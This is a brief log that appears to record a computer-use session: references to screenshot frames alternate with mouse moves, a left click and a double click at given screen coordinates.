
mouse_move(436, 505)

left_click(435, 504)

mouse_move(533, 438)

double_click(424, 425)

mouse_move(450, 557)
